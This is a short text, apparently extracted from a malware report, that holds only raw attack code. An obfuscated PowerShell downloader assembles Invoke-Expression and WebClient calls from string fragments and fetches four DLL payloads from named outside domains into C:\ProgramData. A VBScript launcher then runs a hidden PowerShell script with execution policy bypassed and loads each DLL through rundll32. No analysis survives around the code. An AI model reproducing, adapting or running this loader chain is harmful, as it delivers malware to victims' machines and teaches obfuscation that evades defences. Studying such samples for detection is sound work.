 start-sleep -s 1
$Nano='JOOEX'.replace('JOO','I');sal OY $Nano;$aa='(New-Ob'; $qq='ject Ne';
$ww='t.WebCli'; $ee='ent).Downl'; $rr='oadFile';
$bb='("https://ghapan.com/Kdg73onC3oQ/090921.html","C:\ProgramData\www1.dll")';
$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;
start-sleep -s 1
$Nano='JOOEX'.replace('JOO','I');sal OY $Nano;$aa='(New-Ob'; $qq='ject Ne';
$ww='t.WebCli'; $ee='ent).Downl'; $rr='oadFile';
$bb='("https://gruasingenieria.pe/LUS1NTVui6/090921.html","C:\ProgramData
\www2.dll")';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;
start-sleep -s 1
$Nano='JOOEX'.replace('JOO','I');sal OY $Nano;$aa='(New-Ob'; $qq='ject Ne';
$ww='t.WebCli'; $ee='ent).Downl'; $rr='oadFile';
$bb='("https://yoowi.net/tDzEJ8uVGwdj/130921.html","C:\ProgramData\www3.dll")';
$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;
start-sleep -s 1
$Nano='JOOEX'.replace('JOO','I');sal OY $Nano;$aa='(New-Ob'; $qq='ject Ne';
$ww='t.WebCli'; $ee='ent).Downl'; $rr='oadFile';
$bb='("https://chaturanga.groopy.com/7SEZBnhMLW/130921.html","C:\ProgramData
\www4.dll")';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;
start-sleep -s 1
Dim WAITPLZ, WS
WAITPLZ = DateAdd(Chr(115), 2, Now())
Do Until (Now() > WAITPLZ)
Loop
On Error Resume Next
BB="Powershell"
CC=" -ExecutionPolicy  Bypass"
SS=" & "
FF="%AppData%\www.ps1"
OK = BB+CC+QQ+SS+FF
Set Ran = CreateObject("WScript.Shell")
Ran.Run OK,0
WScript.Sleep(11000)
OK1 = "cmd /c rundll32.exe C:\ProgramData\www1.dll,ldr"
Ran.Run OK1,0
OK2 = "cmd /c rundll32.exe C:\ProgramData\www2.dll,ldr"
Ran.Run OK2,0
OK3 = "cmd /c rundll32.exe C:\ProgramData\www3.dll,ldr"
Ran.Run OK3,0
OK4 = "cmd /c rundll32.exe C:\ProgramData\www4.dll,ldr"